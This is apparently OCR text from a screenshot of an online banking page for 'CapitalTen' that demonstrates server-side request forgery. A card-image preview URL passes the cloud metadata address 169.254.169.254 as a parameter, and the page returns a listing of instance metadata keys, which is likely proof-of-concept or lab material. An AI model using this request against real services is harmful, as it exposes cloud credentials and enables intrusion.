 https://www.capitalten.com/myaccount/personalize/cardimage/preview?url=http://169.254.169.254/latest/meta-data
CapitalTen
Bob
Platinum Masterc
MIN $0.00 DUE SEP2
VIEW DETAILS
Make a Payment
Deserialization Error: Image resize failed. Cannot deserialize image from data URI scheme.
Make sure only PNG, JPG and JPEG files are passed.
Original
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
hostname
instance-action
instance-id
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/
LAST STATEMENT $0.00
CREDIT LINE $2,500.00
Track My Credit Score
More Account Services
Search/filter transaction
Filter
All Transactions Pa